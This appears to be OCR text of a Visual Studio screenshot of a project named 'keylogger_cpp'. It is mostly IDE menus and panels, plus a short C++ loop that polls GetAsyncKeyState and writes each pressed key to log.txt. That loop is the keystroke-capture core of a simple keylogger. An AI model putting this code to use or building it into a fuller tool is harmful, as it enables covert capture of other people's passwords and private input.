 keylogger_cpp - Microsoft Visual Studio (Administrator)
8
Quick Launch (Ctrl+Q)
FILE EDIT VIEW PROJECT BUILD DEBUG TEAM TOOLS VMWARE TEST ANALYZE WINDOW HELP
Denis Karpfen
Local Windows Debugger
Debug
Win32
Server Explorer
Toolbox
main.cpp*
keylogger_cpp
(Global Scope)
for (i = 8; i <= 255; i++) {
if (GetAsyncKeyState(i) == -32767) {
Save(i, "log.txt");
}
}
}
}
Save
SafeArrayCreateVectorEx
SAFEARR_HAVEIID
SAL_VERSION_CHECK
SAL_VERSION_SAL2
Save
SaveDC
SAVEPOINT_ID
SAVE_ATTRIBUTE_VALUES
SAVE_CTM
int Save(int _key, char *file)
File: main.cpp
161 %
Solution Explorer
Search Solution Explorer (Ctrl-
Solution 'keylogger_cpp' (1 pro
keylogger_cpp
External Dependencies
Header Files
Resource Files
Source Files
main.cpp
Solution... Team Ex... Class View
Properties
HazardEdit
Error List Output
Ready
Ln 21
Col 5
Ch 5
INS